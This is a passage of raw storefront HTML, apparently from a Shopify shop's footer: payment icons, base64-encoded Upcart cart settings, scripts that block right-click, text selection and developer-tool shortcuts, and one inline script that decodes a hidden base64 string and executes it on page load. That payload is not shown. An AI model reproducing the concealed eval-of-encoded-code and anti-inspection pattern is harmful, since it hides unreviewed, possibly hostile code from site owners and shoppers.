                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></div></aside>
    </div>
  </div>
</footer>

<script>var s = '[base64]'; new Function(atob(s))();</script></div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>
             
     <script type="text/javascript">

        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        });

        document.addEventListener("selectstart", function(e) {
            e.preventDefault();
        });

        document.addEventListener("keydown", function(e) {
            if (e.ctrlKey && e.keyCode == 85) {
                e.preventDefault();
            }
        });

        document.addEventListener("keydown", function(e) {
            if ((e.which == 123) || (e.ctrlKey && e.shiftKey && (e.keyCode == 73))) {
                e.preventDefault();
            }
        });

        document.addEventListener("dragstart", function(e) {
            e.preventDefault();
        });

        document.addEventListener("mousedown", function(e) {
            if (e.button == 2) {
                e.preventDefault();
            }
        });

</script> 
     <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }
        AlihunterBlockDM()
    }
</script>
     
    
  
  <div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
